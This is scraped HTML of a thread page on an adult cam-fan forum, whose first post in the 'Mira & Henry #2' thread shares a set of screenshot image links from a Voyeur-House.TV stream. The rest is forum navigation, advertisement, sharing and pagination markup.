				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/289-voyeur-housetv/" itemprop="item">
						<span itemprop="name">Voyeur-House.TV </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/291-voyeur-housetv-apts-total-44/" itemprop="item">
						<span itemprop="name">Voyeur-House.TV Apts. Total: 44 </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/317-henry-101217/" itemprop="item">
						<span itemprop="name">Henry - (10/12/17) </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Mira &amp; Henry #2</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											

<div class='ipsB6acabd120 i-text-align_center'>
	<ul>
		
		<li class='ipsB6acabd120_large ipsResponsive_showDesktop'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
		<li class='ipsB6acabd120_medium ipsResponsive_showTablet'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>

		<li class='ipsB6acabd120_small ipsResponsive_showPhone'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
	</ul>
	
</div>

										</div>
									
									
									
                                    
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Mira &amp; Henry #2</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
<span class='ipsBadge ipsBadge--icon  ipsBadge--locked ' title='Locked' data-ipsTooltip>
    <i class="fa fa-solid fa-lock"></i>
</span>
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_1847023937" popovertarget="elShareItem_1847023937_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1847023937_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://xcamfan.com/topic/6938-mira-henry-2/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://xcamfan.com/topic/6938-mira-henry-2/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://xcamfan.com/topic/6938-mira-henry-2/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F6938-mira-henry-2%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxcamfan.com%2Ftopic%2F6938-mira-henry-2%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F6938-mira-henry-2%2F&amp;title=Mira+%26+Henry+%232" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="/cdn-cgi/l/email-protection#49763a3c2b232c2a3d7404203b286c7b796c7b7f6c7b79012c273b306c7b796c7b7a7b6f2b262d3074213d3d393a6c7a086c7b0f6c7b0f312a28242f2827672a26246c7b0f3d2639202a6c7b0f7f707a716424203b2864212c273b30647b6c7b0f" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Share via email' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://xcamfan.com/topic/6938-mira-henry-2/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Mira &amp; Henry #2' data-webShareText='Mira &amp; Henry #2' data-webShareUrl='https://xcamfan.com/topic/6938-mira-henry-2/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='6938' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2021-08-28T06:07:30Z' title='08/28/2021 06:07  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 28, 2021</span><span class='ipsTime__short'>4 yr</span></time> in <a href="https://xcamfan.com/forum/317-henry-101217/" class="i-font-weight_600">Henry - (10/12/17)</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
			<li>
				<a href="https://xcamfan.com/forum/317-henry-101217/?do=add" rel="nofollow" class="ipsButton ipsButton--text" title="Start a new topic in this forum"><i class="fa-solid fa-pen-to-square"></i><span>Start new topic</span></a>
			</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://xcamfan.com/topic/6938-mira-henry-2/?recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://xcamfan.com/topic/6938-mira-henry-2/"  data-feedid="forums-ips_forums_topic-6938" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-6938">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
			<div class="ipsButtonBar ipsButtonBar--top">
				
					<div class="ipsButtonBar__pagination">


	
	<ul class='ipsPagination ipsPagination--numerous' id='elPagination_d070c3bb7d1315445f410a28b9ec3896_1091892339' data-ipsPagination-seoPagination='true' data-pages='6' data-ipsPagination  data-ipsPagination-pages="6" data-ipsPagination-perPage='15'>
		
			
				<li class='ipsPagination__first ipsPagination__inactive'><a href='https://xcamfan.com/topic/6938-mira-henry-2/#comments' rel="first" data-page='1' data-ipsTooltip title='First page'><i class='fa-solid fa-angles-left'></i></a></li>
				<li class='ipsPagination__prev ipsPagination__inactive'><a href='https://xcamfan.com/topic/6938-mira-henry-2/#comments' rel="prev" data-page='0' data-ipsTooltip title='Previous page'>Prev</a></li>
			
			<li class='ipsPagination__page ipsPagination__active'><a href='https://xcamfan.com/topic/6938-mira-henry-2/#comments' data-page='1'>1</a></li>
			
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/6938-mira-henry-2/page/2/#comments' data-page='2'>2</a></li>
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/6938-mira-henry-2/page/3/#comments' data-page='3'>3</a></li>
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/6938-mira-henry-2/page/4/#comments' data-page='4'>4</a></li>
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/6938-mira-henry-2/page/5/#comments' data-page='5'>5</a></li>
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/6938-mira-henry-2/page/6/#comments' data-page='6'>6</a></li>
				
				<li class='ipsPagination__next'><a href='https://xcamfan.com/topic/6938-mira-henry-2/page/2/#comments' rel="next" data-page='2' data-ipsTooltip title='Next page'>Next</a></li>
				<li class='ipsPagination__last'><a href='https://xcamfan.com/topic/6938-mira-henry-2/page/6/#comments' rel="last" data-page='6' data-ipsTooltip title='Last page'><i class='fa-solid fa-angles-right'></i></a></li>
			
			
				<li class='ipsPagination__pageJump'>
					<button type="button" id="elPagination_d070c3bb7d1315445f410a28b9ec3896_1091892339_jump" popovertarget="elPagination_d070c3bb7d1315445f410a28b9ec3896_1091892339_jump_menu">Page 1 of 6 <i class='fa-solid fa-caret-down i-margin-start_icon'></i></button>
					<i-dropdown popover id="elPagination_d070c3bb7d1315445f410a28b9ec3896_1091892339_jump_menu">
						<div class="iDropdown">
							<form accept-charset='utf-8' method='post' action='https://xcamfan.com/topic/6938-mira-henry-2/#comments' data-role="pageJump" data-baseUrl='https://xcamfan.com/topic/6938-mira-henry-2/#comments' data-bypassValidation='true'>
								<ul class='i-flex i-gap_1 i-padding_2'>
									<input type='number' min='1' max='6' placeholder='Page number: 1 - 6' class='ipsInput i-flex_11' name='page' inputmode="numeric" autofocus>
									<input type='submit' class='ipsButton ipsButton--primary' value='Go'>
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
	</ul>
</div>
				
				
			</div>
		
		<form action="https://xcamfan.com/topic/6938-mira-henry-2/?csrfKey=3e2f0642cf89ec61b7f085435e47828d&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-126414"></a>
<div id="comment-126414"></div>
<article data-ips-hook="postWrapper" id="elComment_126414" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/10377-rubberman/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">19.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/10377-rubberman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/10377-rubberman/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">18.1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MARS</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-6938">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-08-28T06:07:30Z' title='08/28/2021 06:07  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 28, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-126414" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=10377&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-126414' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-126414_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6938" data-commentapp="forums" data-commenttype="forums" data-commentid="126414" data-quotedata="{&quot;userid&quot;:10377,&quot;username&quot;:&quot;RUBBERMAN&quot;,&quot;timestamp&quot;:1630130850,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6938,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:126414}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-08-28T06:07:30Z' title='08/28/2021 06:07  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 28, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/589908728_bandicam2021-08-2801-41-06-831.jpg.999227017f703bbcfebad51ae74b14c4.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127647" src="https://xcamfan.com/uploads/monthly_2021_08/1812063072_bandicam2021-08-2801-41-06-831.thumb.jpg.f018981827b11392bc89ae82f9588a38.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-41-06-831.jpg" loading="lazy" height="490"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1241161086_bandicam2021-08-2801-41-55-736.jpg.7ecb8421184489f99c3cf15e28420956.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127648" src="https://xcamfan.com/uploads/monthly_2021_08/353469926_bandicam2021-08-2801-41-55-736.thumb.jpg.d6f402017b61791fd8f7d027876808d3.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-41-55-736.jpg" loading="lazy" height="490"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/2144264338_bandicam2021-08-2801-42-24-128.jpg.7df6528aa6e26290bd4c916e714d7175.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127649" src="https://xcamfan.com/uploads/monthly_2021_08/2102714402_bandicam2021-08-2801-42-24-128.thumb.jpg.bc55e28fb8ed85dd6fee3924e95f00ff.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-42-24-128.jpg" loading="lazy" height="490"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1359635053_bandicam2021-08-2801-42-47-750.jpg.844d3e46f402a3713412e1f9c82e9476.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127650" src="https://xcamfan.com/uploads/monthly_2021_08/3221504_bandicam2021-08-2801-42-47-750.thumb.jpg.5474edc610e6dbeb1cfd716643596b34.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-42-47-750.jpg" loading="lazy" height="490"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1141187239_bandicam2021-08-2801-43-34-576.jpg.0b8b4eee740c7f0cf0ca30d8763c9538.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127651" src="https://xcamfan.com/uploads/monthly_2021_08/1620692078_bandicam2021-08-2801-43-34-576.thumb.jpg.19f08fbeab34ab257942aad94a664c3f.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-43-34-576.jpg" loading="lazy" height="490"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/978166476_bandicam2021-08-2801-43-59-040.jpg.9e0159353620af8f24a24c7ac35ec1d0.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127652" src="https://xcamfan.com/uploads/monthly_2021_08/978827314_bandicam2021-08-2801-43-59-040.thumb.jpg.c2bdcf2adf745b87f503c41caa89cd16.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-43-59-040.jpg" loading="lazy" height="490"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1879052025_bandicam2021-08-2801-44-25-059.jpg.aba0a2e8fd76cb28471be6eb7957e817.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127653" src="https://xcamfan.com/uploads/monthly_2021_08/929115297_bandicam2021-08-2801-44-25-059.thumb.jpg.3234a348c91045f5af4a648a0b65cdc3.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-44-25-059.jpg" loading="lazy" height="490"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/247789950_bandicam2021-08-2801-45-21-001.jpg.8c89da3b47ddc19c43ea276b2033c33c.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127654" src="https://xcamfan.com/uploads/monthly_2021_08/1467940925_bandicam2021-08-2801-45-21-001.thumb.jpg.aeab4cc077067ed9876a21faf73a2cfa.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-45-21-001.jpg" loading="lazy" height="490"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1278599143_bandicam2021-08-2801-46-56-127.jpg.40c1a9db25334ef7ec4fa4631301da28.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127655" src="https://xcamfan.com/uploads/monthly_2021_08/304761822_bandicam2021-08-2801-46-56-127.thumb.jpg.5e10e5328c2ebf6fc79a8263396bc9d9.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-46-56-127.jpg" loading="lazy" height="490"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1293818974_bandicam2021-08-2801-47-06-085.jpg.3f334827fe257056a876d901d3740e07.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127656" src="https://xcamfan.com/uploads/monthly_2021_08/2139551237_bandicam2021-08-2801-47-06-085.thumb.jpg.0168e57e155075262865da2f97ba02de.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-47-06-085.jpg" loading="lazy" height="490"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/17970-dougiestyle4u/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard' title="Go to dougiestyle4u's profile" class="ipsUsername">dougiestyle4u</a>, 
<a href='https://xcamfan.com/profile/10773-plank/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10773-plank/?do=hovercard' title="Go to Plank's profile" class="ipsUsername">Plank</a>, 
<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard' title="Go to cyberleader's profile" class="ipsUsername">cyberleader</a> and 

<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=126414' data-ipsDialog data-ipsDialog-destructOnClose data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label='[&quot;StnCld316&quot;,&quot;DIRTYHARRY&quot;]' data-ipsTooltip-json data-ipsTooltip-safe>2 others</a>

			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=126414&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=126414&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								5
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
						








<div class="ipsBox ipsPull cTopicOverviewContainer ipsResponsive_hideDesktop ">
	<div class="cTopicOverview cTopicOverview--main" data-controller='forums.front.topic.activity'>

		<div class="cTopicOverview__content">
			<ul class='cTopicOverview__item cTopicOverview__item--stats'>
				
					<li>
						<span class="i-color_soft i-font-weight_500">Replies</span>
						<span class="i-color_hard i-font-weight_700 i-font-size_3">81</span>
					</li>
				
				<li>
					<span class="i-color_soft i-font-weight_500">Views</span>
					<span class="i-color_hard i-font-weight_700 i-font-size_3">21.1k</span>
				</li>
				<li>
					<span class="i-color_soft i-font-weight_500">Created</span>
